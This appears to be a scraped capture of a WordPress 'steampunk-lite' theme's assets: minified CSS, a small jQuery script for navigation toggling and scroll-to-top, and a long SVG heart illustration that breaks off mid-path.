.widget-title{margin-top:0}.widget-title{font-size:1.3rem}.comments-area{font-size:0.688rem}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-list{padding:0;margin:0 0 2rem;list-style-type:none}.comment-list ol{list-style-type:none}.comment-list li{position:relative;padding:2rem 0 0}.comment-list .children li{padding:1rem 0 0 2rem;border-bottom:0}.comment-form-author,.comment-form-email,.comment-form-url{width:33%;float:left}#commentform .form-submit{width:33%;margin-left:33%}#commentform label{display:block}.comment-metadata a{font-size:0.6rem;margin:5px 0}.comments-title,.comment-reply-title{margin:1rem 0;text-transform:uppercase;letter-spacing:2px;display:inline-block}.comment-author.vcard .says{display:none}.reply{position:absolute;top:1rem;right:0}.comment-reply-link{font-size:0.688rem;text-transform:uppercase;padding:2px 4px}#site-footer{padding:8rem 2rem 0;font-size:0.750rem;text-align:center}#site-footer a{color:var(--text)}@media (min-width: 1201px){.pull{display:block !important;z-index:3}.pull div ul{padding:0;margin:0;display:flex;flex-flow:column nowrap;justify-content:flex-start;align-items:flex-start}.pull div ul li a{display:block}}@media screen and (max-width: 1200px){.pull{display:none;background:var(--bg);position:fixed;top:0;left:0;right:0;text-align:left}.pull div ul{padding:2rem 140px 2rem 2rem}.pull div ul li{flex:0 1 auto;padding:0.5rem 0}#nav-toggle{position:fixed;right:2rem;top:2rem;cursor:pointer;width:4rem;height:4rem;z-index:999999}#nav-toggle.active{top:1rem}#nav-toggle span{top:50%;margin-top:-2px;left:50%;margin-left:-14px}#nav-toggle span{cursor:pointer;height:2px;width:3rem;background:var(--title);position:absolute;display:block}#nav-toggle span:before,#nav-toggle span:after{content:'';cursor:pointer;height:2px;width:2rem;background:var(--title);position:absolute;display:block;left:0}#nav-toggle span:before{top:-7px}#nav-toggle span:after{bottom:-7px}#nav-toggle span,#nav-toggle span:before,#nav-toggle span:after{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}#nav-toggle.active,#nav-toggle.active span{background:transparent}#nav-toggle.active span:before,#nav-toggle.active span:after{top:0}#nav-toggle.active span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#nav-toggle.active span:after{-webkit-transform:translateY(-10px) rotate(-45deg);transform:translateY(-10px) rotate(-45deg);top:10px}#site-header{grid-template-columns:auto 40px}}@media screen and (min-height: 780px) and (min-width: 1440px){.breadcrumbs{position:fixed;bottom:0.4rem;left:0.7rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transform-origin:top left;max-height:70vh}}@media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1200px),screen and (max-width: 1200px) and (min-resolution: 192dpi),screen and (max-width: 1200px) and (min-resolution: 2dppx),screen and (max-resolution: 1dppx) and (max-width: 1024px){.grid,.grid__single,.grid__page{grid-template-columns:100%;margin-top:5rem}.grid__item{margin:0 3rem 3rem;justify-self:center}.grid .grid__item{max-width:700px;margin:0 auto !important}.grid__single .grid__item{margin:0}ul.page-numbers{grid-column:1 / 2}}


--- FILE ---
content_type: application/javascript
request_url: http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/js/custom-min.js?ver=2.4.1
body_size: 691
content:
jQuery(document).ready(function($) {
    NProgress.start();
    $("#nav-toggle").on("click", function(e) {
        $(this).toggleClass("active");
        e.preventDefault();
        return false;
    });
});

jQuery(window).on("load", function() {
    NProgress.done();
    jQuery(".nav-slide-button").on("click", function() {
        jQuery(".pull").fadeToggle();
    });
    jQuery(".top-nav ul > li > a").on("click", function() {
        jQuery(".pull").fadeToggle();
        jQuery("#nav-toggle").toggleClass("active");
    });
    jQuery(".scroll-top").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.hbnppr.com/wp-content/themes/steampunk-lite/assets/img/heart.svg
body_size: 74953
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 280.333 396.13"><defs><clipPath id="a"><path d="M238.923,289.085a3.722,3.722,0,0,1,.2-2.119,1.39,1.39,0,0,1,2.338-.55c1.2,1.168,7.383-15.188,5.646-17.521a19.1,19.1,0,0,1-3.958-11.223,19.959,19.959,0,0,0-1.059-4c-1.324-5.259-1.938-4.246-.065-12.648a75.3,75.3,0,0,0,1.144-10.113c.094-1.126-13.305-3.635-11.3-3.718a32.778,32.778,0,0,1-1.856-5.089c-.317-1.61.295-3.432-.14-4.981-1.032-3.678-.2-6.975,1.114-10.363.35-.9.223-1.647,1.51-1.685,1.405-.041,2.8-.46,4.205-.56,3.8-.273,5.093-3.393,6.545-6.039.8-1.456,1.283-1.486,2.305-.632,4.046,3.382,11.111,4.186,7.114,1.444-2.05-1.406-3.853-3.209-5.761-4.8-6.035-5.036-11.6-10.632-17.358-16-.761-.71-1.223-1.555-.234-2.259.931-.664.083-2.529,2.249-2.48A37.1,37.1,0,0,0,240,172.68c1.825-.388,2.795-2.918,5.161-2.325.092.024.257-.242.389-.374-.265-.2-.514-.536-.8-.567a7.931,7.931,0,0,0-2.219,0c-1.126.2-2.617,1.149-3.256.727a11.01,11.01,0,0,1-3.675-3.963c-2.746-5.4-5.837-10.588-8.942-15.779-.44-.737-1.419-1.55-.043-2.986,2.543-2.654,4.494-5.875,6.675-8.872.089-.121-.068-.461.023-.534,4.867-3.945-7.271-72.095-9.828-72.422-1.264-.161-2.583.1-3.846-.064a5.023,5.023,0,0,0-4.2,1.038q-4.536,4.513-9.049,9.049c-.275.277-.548.555-.815.843q-1.213,1.248-2.42,2.5c-2.452-.168-3.485,1.556-4.466,3.349l-1.117,1.117-1.116,1.116L195.34,85.65l-1.116,1.116c-.806.247-1.962.244-2.35.788-1.089,1.525-2.538,1.468-4.349,1.268V84.533a17.512,17.512,0,0,0-2.188,2.13c-.267.359.119,1.15-.076,1.628-.565,1.384-.986,3.023-2.012,3.965-.942.865-3.587-1.051-4.785-2.783-3.669-5.3-9.563-12.842-8.095-9.23.259.636-2.929.173-4.774,2.128a19,19,0,0,1-4.63,3.522c-2.122,1.167-4.775,2.915-6.853,1.817-3.085-1.629-4.225.2-5.638,1.9-1.86,2.232-4.42,2.2-5.609-.229-1.541-3.15-2.217-3.655-5.028-3.725a14.815,14.815,0,0,0-2.22.009c-5.5.7-10.351-1.486-15.274-3.364a16.922,16.922,0,0,1-4.239-1.771c-1.056-.8-61.662,54.681-61.854,56.973-.517,6.155-9.654,101-10.25,103.75-.638,2.944,27.816,61.586,29,66-2.376,2.53,94.7,74.871,99.085,75.126,15.947.925,10.073-6.135,12.655-9.1,2.07-2.378,7.9-7.394,9.058-10.091,1.147-2.668.356-6.167.429-9.3.028-1.188.056-1.159,1.424-.707,3.952,1.308,11.991,6.05,16.02,5.523C215.247,358.232,240.787,294.272,238.923,289.085Z" fill="none"/></clipPath></defs><title>heart</title><path d="M238.923,289.085a3.722,3.722,0,0,1,.2-2.119,1.39,1.39,0,0,1,2.338-.55c1.2,1.168,7.383-15.188,5.646-17.521a19.1,19.1,0,0,1-3.958-11.223,19.959,19.959,0,0,0-1.059-4c-1.324-5.259-1.938-4.246-.065-12.648a75.3,75.3,0,0,0,1.144-10.113c.094-1.126-13.305-3.635-11.3-3.718a32.778,32.778,0,0,1-1.856-5.089c-.317-1.61.295-3.432-.14-4.981-1.032-3.678-.2-6.975,1.114-10.363.35-.9.223-1.647,1.51-1.685,1.405-.041,2.8-.46,4.205-.56,3.8-.273,5.093-3.393,6.545-6.039.8-1.456,1.283-1.486,2.305-.632,4.046,3.382,11.111,4.186,7.114,1.444-2.05-1.406-3.853-3.209-5.761-4.8-6.035-5.036-11.6-10.632-17.358-16-.761-.71-1.223-1.555-.234-2.259.931-.664.083-2.529,2.249-2.48A37.1,37.1,0,0,0,240,172.68c1.825-.388,2.795-2.918,5.161-2.325.092.024.257-.242.389-.374-.265-.2-.514-.536-.8-.567a7.931,7.931,0,0,0-2.219,0c-1.126.2-2.617,1.149-3.256.727a11.01,11.01,0,0,1-3.675-3.963c-2.746-5.4-5.837-10.588-8.942-15.779-.44-.737-1.419-1.55-.043-2.986,2.543-2.654,4.494-5.875,6.675-8.872.089-.121-.068-.461.023-.534,4.867-3.945-2.179-33.021-2.612-35.383a65.133,65.133,0,0,1,1.746-9.773c.524-1.7,2.826-2.809,4.838-2.664,2.916.209,4.854-.836,6.065-3.417a12.629,12.629,0,0,0,6.7-5.582c.1-.087.183-.166.258-.24l.24.24.528-.649a2.78,2.78,0,0,0-.33-.333c-.008-.01-.017-.015-.024-.012a5.216,5.216,0,0,0-.672.5l.147.146c-.888.246-1.479.234-1.678.319a.12.12,0,0,0-.071.059c-1.365,3.215-4.88,1.631-7.072,3.212-1.641,1.183-2.948-.826-4.017-2.014-1.234-1.371-1.295-3.484-.148-4.383,2.629-2.06,1.723-4.156.5-6.088-1.662-2.618-1.235-4.938.034-7.445a23.8,23.8,0,0,0,1.143-3.405c-1.322,1.079-3.143,1.727-4.432,1.007-2.164-1.207-3.539-.947-4.828.993-1.477,2.225-3.582,2.821-6.139,2.494-1.264-.161-2.583.1-3.846-.064a1.055,1.055,0,0,1-.675-.3,12.3,12.3,0,0,1-2.146,0c-.46.443-.925.881-1.377,1.331q-4.536,4.513-9.049,9.049c-.275.277-.548.555-.815.843q-1.213,1.248-2.42,2.5c-2.452-.168-3.485,1.556-4.466,3.349l-1.117,1.117-1.116,1.116L195.34,85.65l-1.116,1.116c-.806.247-1.962.244-2.35.788-1.089,1.525-2.538,1.468-4.349,1.268V84.533a17.512,17.512,0,0,0-2.188,2.13c-.267.359.119,1.15-.076,1.628-.565,1.384-.986,3.023-2.012,3.965-.942.865-3.587-1.051-4.785-2.783-1.911-2.761-3.6-5.659-5.275-8.559a12.149,12.149,0,0,1-2.594.2c.066.394.108.8.182,1.19-1.738-1.127-3.337-1.884-5.182.071a19,19,0,0,1-4.63,3.522c-2.122,1.167-4.775,2.915-6.853,1.817-3.085-1.629-4.225.2-5.638,1.9-1.86,2.232-4.42,2.2-5.609-.229-1.541-3.15-2.217-3.655-5.028-3.725a14.815,14.815,0,0,0-2.22.009c-5.5.7-10.351-1.486-15.274-3.364a16.922,16.922,0,0,1-4.239-1.771c-1.056-.8-1.5-2.35-2.436-3.369-1.875-2.044-3.858-4-5.884-5.893-.869-.813-.233-1.147.26-1.589,4.159-3.73,5.693-7.178,5.792-13.055l.209-.283c.112.095.252.187.36.263.026.018.383-.276.359-.364a5.094,5.094,0,0,1-.136-.691c1.015-1.382,1.806-2.475,2.416-3.334-.942,1.119-1.745,2.057-2.453,2.871-.031-2.3,2.089-3.229,3.61-4.535-.287.425-.664.97-1.157,1.664.711-.845,1.493-1.784,2.361-2.835-.261.262-.523.522-.783.784.26-.262.522-.522.783-.784-.113-.121-.216-.321-.339-.364a.046.046,0,0,0-.028-.013c-3.45-.439-3.635-4.122-5.806-5.825-.4-.312-.785-.641-1.177-.962-.15.676-.649,1.547-.4,2,2.053,3.677,2.405,7.625,2.208,11.7a50.73,50.73,0,0,1-4.514,4.654c-1.357,1.253-2.438,3.044-4.019,3.752-1.876.84-4.315-.609-6.327.887-.179.133-1.172-.485-1.5-.955-2.728-3.88-6.249-7.2-8.23-11.609-2.835-6.306-7.461-11.083-13.03-14.98-6.12-4.281-6.337-5.029-4.953-12.141.336-1.728.5-3.608,1.337-5.019,1.046-1.769,1.391-4.85,4.757-4.072,1.847-2.827,4.74-2.182,7.422-2.233-.012-1.519-1.173-1.011-1.979-1.114-1.378-.176-2.775.363-4.11-.888-.675-.632-1.666-.505-1.822-2a10.665,10.665,0,0,0-2.965-5.715q-.039-.647-.069-1.337l-.873-1.133a5.455,5.455,0,0,0-.425,1.37c-.013.245.36.511.559.768l.445-.606c.027.18.053.375.075.606.206,1.443.414,2.894.677,4.565.137,1.127.288,2.191.439,3.25-1.7.673-1.583,2.431-2.232,3.731C70.079,20.6,66.776,21.951,61.3,20.267c-.321-.1-.628-.5-.9-.464-4.919.7-9.625-1.248-14.487-1.116-.41.012-.81.4-1.215.621.3.156.667.509.9.439,2.628-.784,4.792,1.11,7.294,1.207,2.256.086,4.481.794,6.74,1.02,1.756.176,3.168,1.738,5.07,1.152,1.71,4.129,4.4,7.781,5.686,12.15a6.392,6.392,0,0,0,3.135,3.4c4.862,2.358,7.985,6.127,10.2,10.933,1.44,3.129,3.176,6.129,4.916,9.107.49.837.558.838-.4,1.3C83.14,62.516,78.124,65.2,73.061,67.78c-2.842,1.451-2.878,1.447-5.364-.937-1.018-.976-1.871-1.989-2.014.493-.015.277-.567.486-.742.8-.845,1.5-2.254,3.018-2.292,4.556s1.368,3.075,2.031,4.658A3.455,3.455,0,0,1,64.692,79a2.811,2.811,0,0,1-.43.929c-.011.02-.35-.066-.364-.137-.436-2.209-1.535-2.905-2.858-3.086-1.227-.195-2.709,0-4.227-.072a7.474,7.474,0,0,0-.923-.853.782.782,0,0,0-.316-.133c-.889-.144-1.815-.076-3.263-.145a6,6,0,0,0-3.249-1.393c-.549-.1-1.136-.164-1.728-.259a9.278,9.278,0,0,1-1.746-.428,7.7,7.7,0,0,0-2.889-.074c-.106-.158-.212-.3-.318-.482h0l-.662-.515c-.034.117-.1.273-.144.406s-.075.244-.04.27a3.105,3.105,0,0,0,.846.337,7.881,7.881,0,0,0,.957.853,18.648,18.648,0,0,0,1.276,1.38c2.5,3.056,4.784,6.325,8.561,8.066.79.364,1.333,1.265,1.985,1.923q2.531,2.555,5.058,5.111c-1.7,1.7-3.481,3.341-5.093,5.127-2.168,2.4-4.144,4.98-6.344,7.35a4.908,4.908,0,0,1-2.717,1.405c-6.573.906-13-1.134-19.546-1.069-1.236-1.5-2.954-1.156-4.54-1.088-1.379.06-2.746.371-4.119.57l3.308,2.751c3.253,3.388,6.491,6.79,9.764,10.158,1.2,1.271,2.433,2.529,3.682,3.773,1.536,1.531,2.427,2.963,2.235,5.255-.517,6.155-.316,12.413-1.367,18.462-.529,3.045-.6,6.041-.965,9.048a16.4,16.4,0,0,1-3.366,8.63c-1.825,2.225-3.712,4.4-5.479,6.67-.27.347-.038,1.086-.038,1.644.369,0,.892.159,1.083-.025a8.6,8.6,0,0,1,7.4-2.254c.848.095,2.119-.807,2.555-.455.7.561.858,1.788,1.245,2.734a5.606,5.606,0,0,0-2.075,4.837c.332,4.061-1.245,7.8-1.332,11.753a36.718,36.718,0,0,1-1.053,5.641c-.313,1.711.72,3.646-1.043,5.156-.369.316-.119,1.414-.071,2.146.2,3.136-.167,6.053-2.68,8.332-1.114,1.01-.933,2.154-.2,3.4,1.752,2.962,3.407,5.982,5.1,8.979-1.52.012-1.007,1.175-1.115,1.98-.375,2.8-.569,5.639-1.166,8.39-.637,2.944-2.818,4.421-6.962,5.259-1.024.208-2.068.339-3.073.613-1.408.384-2.845,1.334-4.167,1.176-1.229-.147-2.376-1.362-3.458-2.232-.711-.572-1.046-.854-1.285.327-1.16,5.741-5,10.128-7.731,15.071-.853,1.545-2.156,2.856-2.281,4.714-.179.107-.359.213-.552.311l-1.563,1.935a2.837,2.837,0,0,0,.872.4c1.3.106,1.285-.808,1.2-1.693a.7.7,0,0,0-.244-.361c.091-.054.163-.109.264-.162,3.285-2.048,4.139-5.966,6.645-8.653a23.486,23.486,0,0,0,4.067-6.1c.735-1.593,1.18-1.957,2.615-.921a1.681,1.681,0,0,0,1.6,0c2.76-3.361,7.286-1.045,10.388-3.277a1.7,1.7,0,0,1,1.612,0c3.019,2.8,8.082,3.218,9.446,7.9.682,2.339,1.96,4.516,1.636,7.156-.259,2.118-.758,3.526-2.757,3.692a26.713,26.713,0,0,0-5.626,1.3c-1.222.372-2.748-.722-3.75.765a31.315,31.315,0,0,0,3.751.338,34.492,34.492,0,0,1,13.582,2.221,4.337,4.337,0,0,0,2.213.017c3.865-.7,3.481,2.4,7.274,2.446.743.009.666,2.8,0,3.25-8.107,5.46,3.617,8.2,2.351,9.357-3.986,3.656-.781,2.458-3.943,6.841-.39.54-1.774.364-3.206.347-.395-.373-.767-.887-1.21-.959a31.735,31.735,0,0,0-3.18-.139,1.572,1.572,0,0,0-1.274-1.224c-.69-.166-1.687.263-2.527.134a1.614,1.614,0,0,1-.294-.07c-4.233-1.492-8.489-3.018-13.054-3.228-.516-.023-1.27-.008-1.5-.317-1.372-1.871-4.17.4-5.324-1.905q-1.954,2.234-3.908,4.466c.369,0,.912.16,1.082-.024,2.823-3.052,5.813-1.561,8.963-.608,4.436,1.343,8.691,3.174,13.291,4.138a8.922,8.922,0,0,1,5.752,3.508,6.956,6.956,0,0,1,1.057,3.034c-2.495,1.041-3.287,3.6-4.325,5.624-1.061,2.068,1,4.262,1.379,6.479.111.657.764,1.323.665,1.9-.687,4.009,1.083,6.447,4.652,7.973.61.261,1.569.8-.15,1.57-2.666,1.192-5.6,2.055-7.718,4.285a22.827,22.827,0,0,0-2.544.065l.273,0c-.172.007-.344.014-.514.014.083-.007.16-.011.241-.017-.68-.01-1.095-.018-1.381-.007-.047,0-.094.005-.14.008a2.553,2.553,0,0,0-.334.042A4.737,4.737,0,0,0,38,317.41c.3.156.584.433.886.448a25.5,25.5,0,0,0,3.236,0A4.926,4.926,0,0,0,43.5,317.3a4.307,4.307,0,0,0-1.083-.517,3.582,3.582,0,0,0-.549-.031c.458,0,.978.008,1.632.008a4.112,4.112,0,0,1,.48-.07c1.155.048,2.117.146,2.952.132a3.639,3.639,0,0,0,2.855-1.088c.355-.361,1.9.453,2.9.723,2.487.673,4.476,2.434,7.176,2.84,2.338.351,3.425,2.259,2.519,4.212-1.063,2.292-1.492,4.114.015,6.389.693,1.046,23.215,7.863,19.163,7.019a2.083,2.083,0,0,0-1.741.957c-1.285,2.943-3.924,4.682-5.9,7-.392.463-.294,1.341-.423,2.028.316-.13.765-.168.926-.4,1.886-2.743,4.523-3.224,7.656-3,3.324.236,3.619.121,4.8,4.534-2.376,2.53-2.373,2.717.013,4.452.372,1.3.821,2.587,1.1,3.909.531,2.513,19.621-15.128,18.851-12.839-.908,2.7-2.184,5.279-3.3,7.91-1.872.86-2.649,2.608-3.8,4.17-1.956,2.65-6.192,8.566-4.9,7.307q4.367-4.269,8.634-8.639a11.773,11.773,0,0,0,1.188-1.721,19.788,19.788,0,0,0,1.7-2.283c1.84-3.358,2.389-3.7,5.717-3.3a2.7,2.7,0,0,1,2.591,3.308,32.407,32.407,0,0,1-1.073,4.507h-.5l-.515.661c.234.069.623.255.676.185a3.105,3.105,0,0,0,.337-.846l1.127,0,2.183,0h.595c1.3,0,2.591,0,3.886.013,2.288.024,3.154.978,1.956,2.928-1.546,2.516-.335,5.023-.782,7.479-.033.178.4.441.613.664a3.258,3.258,0,0,0,.45-.921c.075-.546-.2-1.337.074-1.612a3.68,3.68,0,0,1,1.692-.558c.961,2.784,3.816,4.507,3.927,7.873.12,3.661-1.429,6.556-3.459,9.155s-4.7,4.729-6.973,7.176c-.529.571-.562,1.6-.823,2.421a14.457,14.457,0,0,0,5.623-3.916,10.33,10.33,0,0,1,4.222-3.229c1.278-.431,3.123-1.333,3.34-2.325.5-2.282,3.064-2.816,3.49-4.693.82-3.618,3.559-2.666,5.679-2.494,2.336.189,3.22,2.939,3.13,4.336-.239,3.717,39.136,7.755,39.51,3.379a17.9,17.9,0,0,1,4.31-10.47c2.07-2.378,5.274-4.138,6.434-6.835,1.147-2.668.356-6.167.429-9.3.028-1.188.056-1.159,1.424-.707,3.952,1.308,7.6,3.224,11.38,4.867C210.34,359.481,240.787,294.272,238.923,289.085Z" fill="#f2e7dd"/><g clip-path="url(#a)"><path d="M99.463,211.125h0c0-.241-.012-.484-.016-.726C99.451,210.641,99.464,210.884,99.463,211.125Z" fill="none"/><path d="M184.57,195.619c0,.237,0,.475,0,.713,0-.238.007-.476,0-.713Z" fill="none"/><path d="M225.132,125.113l.948.827h0Z" fill="none"/><path d="M172.7,158.834a2.5,2.5,0,0,0-.865,1.482h0A2.5,2.5,0,0,1,172.7,158.834Z" fill="none"/><path d="M152.654,264.814c2.168,2.46,2.846,3.229,2.911,3.8-.065-.574-.743-1.343-2.911-3.8Z" fill="none"/><path d="M97.438,181.7c.182,2.136.49,4.275.6,6.408-.112-2.134-.42-4.274-.6-6.41Z" fill="none"/><path d="M208.624,157.88c-.242.632-.527,1.218-1.5,1.064h0C208.1,159.1,208.382,158.512,208.624,157.88Z" fill="none"/><path d="M223.129,165.782h0l.072.286Z" fill="none"/><path d="M171.013,161.012l.815-.689h0Z" fill="none"/><path d="M121.6,185.137a2.262,2.262,0,0,0,2.761-.808A2.264,2.264,0,0,1,121.6,185.137Z" fill="none"/><path d="M136.771,151.63h0a4.585,4.585,0,0,1,.312,1.973A4.585,4.585,0,0,0,136.771,151.63Z" fill="none"/><path d="M103.987,231.364q.4-.765.809-1.548h0Z" fill="none"/><polygon points="171.85 160.305 171.85 160.305 171.85 160.305 171.85 160.305" fill="none"/><path d="M139.487,167.69a4.689,4.689,0,0,1,.892,2.832,4.692,4.692,0,0,0-.892-2.833Z" fill="none"/><path d="M212.007,206.231q-.3.789-.61,1.584l.61-1.585Z" fill="none"/><path d="M160.531,304.788c.027.08.052.158.068.227.113-.029.233-.051.354-.071-.121.02-.241.042-.354.071C160.583,304.946,160.558,304.868,160.531,304.788Z" fill="none"/><path d="M221.182,221.381c.415.149,1.013-.159,1.416-.008h0C222.194,221.222,221.6,221.53,221.182,221.381Z" fill="none"/><path d="M207.1,158.98h0c.154.846.308,1.691.459,2.518C207.409,160.671,207.255,159.825,207.1,158.98Z" fill="none"/><path d="M141.694,170.528c.4-.254.816-.487,1.194-.77-.378.283-.794.516-1.194.77Z" fill="none"/><path d="M268.376,74.839c-.73,1.551-.728,1.554.874,2.215,1.624.669,3.248,1.339,4.876,2,.63.255,1.272.48,1.909.719l.2-.377c-2.087-2.211-4.748-3.69-7.276-5.616C268.675,74.294,268.508,74.559,268.376,74.839Z" fill="none"/><path d="M131.593,279.941l.857-1.236h0Z" fill="none"/><path d="M263.292,69.98c-5.821-3.3-11.6-6.675-17.995-8.792a21.578,21.578,0,0,0-3.689-1.318c-3.982-.527-7.991-.853-11.989-1.257l-.013.44c-3.027,0-6.053.006-9.079,0-3.248-.008-5.755,1.786-8.108,3.636a41.872,41.872,0,0,0-4.665,4.911,3.681,3.681,0,0,0-.815,1.224c-1.768,5.258-3.3,10.524-1.523,16.145.874,2.771,1.542,5.582,4.041,7.469a1.007,1.007,0,0,0,1.491-.014,25.684,25.684,0,0,1,3.948-2.53c3.086-1.5,6.254-2.841,9.372-4.282a73.213,73.213,0,0,1,16.518-5.589c6.6-1.3,13.259-2.261,19.9-3.345a1.731,1.731,0,0,0,1.572-1.229,38,38,0,0,1,1.58-3.742A1.1,1.1,0,0,0,263.292,69.98Z" fill="none"/><path d="M222.614,224.1v-2.679h0Z" fill="none"/><path d="M104.781,229.729v0a10.217,10.217,0,0,1-.447-1.184A10.352,10.352,0,0,0,104.781,229.729Z" fill="none"/><path d="M221.182,221.381a.541.541,0,0,1-.228-.154A.541.541,0,0,0,221.182,221.381Z" fill="none"/><path d="M335.329,169.614c-.518-6.35-.884-12.717-1.576-19.049-.814-7.453-1.867-14.881-2.9-22.309a54.52,54.52,0,0,0-1.587-8.5c-2.21-7.214-4.668-14.353-7.055-21.512a9.511,9.511,0,0,0-1.06-2.179q-4.314-6.582-8.7-13.115a13.483,13.483,0,0,0-1.864-2.127c-3.42-3.288-7.053-6.377-10.258-9.861a33.843,33.843,0,0,0-15.121-9.619c-1.693-.526-3.891-.9-5.4-.26-3.835,1.629-6.168,5.134-8.848,8.364a10.329,10.329,0,0,0,1,.822,42.443,42.443,0,0,1,12.915,12.754,6.031,6.031,0,0,0,.665.856,11.437,11.437,0,0,0,1.386,1.276c3.222,2.335,6.395,4.745,9.712,6.939a47.5,47.5,0,0,1,12.969,12.719c2.755,3.973,6.281,7.466,8.656,11.633a95.859,95.859,0,0,1,7.832,16.962,145.655,145.655,0,0,1,5.242,21.419c1.292,7.55,1.755,15.244,2.5,22.883.107,1.1.532,1.629,1.536,1.553,1.237-.094.651-1.08.61-1.681C335.808,174.924,335.546,172.271,335.329,169.614Z" fill="none"/><path d="M201.6,183.9c-.049-.078-.1-.155-.136-.233a2.723,2.723,0,0,1-.215.169,2.723,2.723,0,0,0,.215-.169C201.506,183.748,201.554,183.825,201.6,183.9Z" fill="none"/><path d="M174.124,193.689a13.537,13.537,0,0,0-.922-1.577c-.1.06-.194.125-.289.191.095-.066.191-.13.289-.191A13.537,13.537,0,0,1,174.124,193.689Z" fill="none"/><path d="M102.73,262.064q1.128,4.177,2.255,8.354h0Z" fill="none"/><path d="M105.121,270.915l0,.009c.874,3.216,1.775,6.426,2.6,9.655C106.9,277.347,106,274.135,105.121,270.915Z" fill="none"/><path d="M136.06,276.793l-.987-.807.986.807a4.119,4.119,0,0,1,2.595.41A4.117,4.117,0,0,0,136.06,276.793Z" fill="none"/><path d="M145.227,286.267l-.02-.067h0l.019.066-.018.022.018-.022v0h0Z" fill="#d1a169"/><path d="M227.19,179.618h0l.019-.013h0Z" fill="#d1a169"/><polygon points="105.026 270.568 105.026 270.568 105.042 270.553 105.026 270.568" fill="#d1a169"/><path d="M364.474,245.275c-5.632-2.3-11.118-5.084-17.328-5.6-.954-.078-1.185-.583-1.127-1.455.117-1.759.261-3.525.226-5.286-.088-4.518-.3-9.034-.387-13.553a5.166,5.166,0,0,1,.439-2.942c2.4-3.219,4.971-6.321,7.573-9.386a1.745,1.745,0,0,0,.356-2.241c-3.49-7.151-6.895-14.345-10.424-21.476-.489-.987-1.551-1.678-2.273-2.566a4.614,4.614,0,0,1-.745-1.5,5.81,5.81,0,0,1-.051-1.2q-.464-5.2-.942-10.4c-.5-5.308-.9-10.628-1.527-15.921-.858-7.222-1.862-14.428-2.865-21.632a84.3,84.3,0,0,0-1.68-10.006c-1.413-5.325-3.2-10.552-4.833-15.817-1.433-4.606-2.671-9.255-5.7-13.226-2.215-2.9-3.994-6.137-6.029-9.183a16.763,16.763,0,0,0-2.19-2.56c-2.961-2.919-6.181-5.607-8.892-8.738a53.983,53.983,0,0,0-12-10.243A28,28,0,0,0,278.3,55.871a3.136,3.136,0,0,0-1.529.391,21.979,21.979,0,0,0-6.518,5.217c-1.281,1.677-2.785,3.184-4.259,4.846-.516-.276-1.047-.516-1.533-.828-6.2-3.978-12.978-6.747-19.838-9.33a7.441,7.441,0,0,0-1.959-.515c-5.932-.483-11.8-1.406-17.817-1.289-5.019.1-9.674.721-13.907,3.508-.038.024-.081.041-.119.065-3.587,2.261-5.973,5.727-8.791,8.76a.38.38,0,0,0-.048.126c-2.016,5.647-3.825,11.282-2.37,17.446,1.059,4.49,2.054,8.927,5.938,11.977.928.728.25,1.177-.243,1.724-4.6,5.1-9.253,10.16-13.752,15.35-2.093,2.414-1.981,2.576-4.789,1.018-5.1-2.831-10.15-5.748-15.26-8.56a2.406,2.406,0,0,1-1.392-2.472q.181-19.407.255-38.815c0-.927.113-1.647,1.074-2.107A1.457,1.457,0,0,0,172.1,61.2c-.162-1.287-.5-2.553-.708-3.525a15.5,15.5,0,0,0,.665-2.446,22.827,22.827,0,0,0,.033-3.39,1.937,1.937,0,0,1,1.319-2.228,1.827,1.827,0,0,0,1.227-2.014c-.012-2.623.035-5.247.07-7.871.016-1.174-.25-2.468.148-3.5,1.32-3.42,2.145-7.1,5.107-9.719a53.672,53.672,0,0,0,4.63-4.955,2.692,2.692,0,0,0,.712-1.646A3.692,3.692,0,0,1,186.462,17a16.439,16.439,0,0,0,1.087-1.381c-2.146-.359-4.052-.613-5.928-1.012-1.622-.344-3.123-.392-4.442.8-.091.082-.294.039-.52.062a6.274,6.274,0,0,0-.309-5.808c-1.459-2.6-2.83-5.257-4.145-7.935-.5-1.017-1-1.14-1.985-.664-3.584,1.73-7.146,3.526-10.832,5.012-2.244.905-2.862,2.462-2.961,4.592-.11,2.392-.3,4.78-.479,7.168-.051.691-.168,1.376-.307,2.474-2.094-2.006-4.114-2.128-6.483-.291-.185-3.1-.477-5.748-.457-8.388a4.409,4.409,0,0,0-2.9-4.3c-4.639-2.023-9.384-3.8-14.072-5.717-.921-.376-1.367-.206-1.685.775-.836,2.58-1.84,5.107-2.631,7.7a2.184,2.184,0,0,1-2.464,1.876c-1.826-.042-3.658.2-5.774.339.443.672.708,1.121,1.019,1.537,2.979,3.986,5.975,7.959,8.94,11.954a9.45,9.45,0,0,1,1.052,1.875,26.548,26.548,0,0,1,2.173,13.75c-.153,1.341.043,2.721-.094,4.066a3.487,3.487,0,0,0,1.652,3.342,1.951,1.951,0,0,1,.85,1.8c.092,2.1-.686,4.37,1.225,6.057-1.82,1.685-1.84,3.313-.3,5.111a2.807,2.807,0,0,1,.635,1.647c.047,2.895.008,5.791-.021,8.686-.077,7.69-.185,15.38-.225,23.07-.006,1.152-.389,1.616-1.53,1.694-1.3.09-2.595.352-3.894.526-5.119.684-10.231,1.566-14.944,3.7A187.17,187.17,0,0,0,83.886,119.63c-4.937,3.536-8.993,7.548-11.717,12.971-1.3,2.577-3.128,4.9-4.268,7.537-2.026,4.684-3.717,9.512-5.53,14.287a7.807,7.807,0,0,0-.628,2.2c-.229,3.744-.485,7.492-.523,11.241-.047,4.563.163,9.127.176,13.691a129.2,129.2,0,0,0,2.35,22.054,101.923,101.923,0,0,0,3.055,13.33c2.251,7.049,4.948,13.954,7.45,20.922.808,2.25,1.756,4.464,2.356,6.769a28.044,28.044,0,0,0,4.9,10.3,36.3,36.3,0,0,1,3.5,6.092c4.586,9.231,9,18.547,13.686,27.729a182.245,182.245,0,0,0,19.776,31.256c15.965,19.952,32.269,39.634,48.538,59.341,3.665,4.44,7,9.258,12,12.442a37.268,37.268,0,0,1,3.478,2.6,7.449,7.449,0,0,1,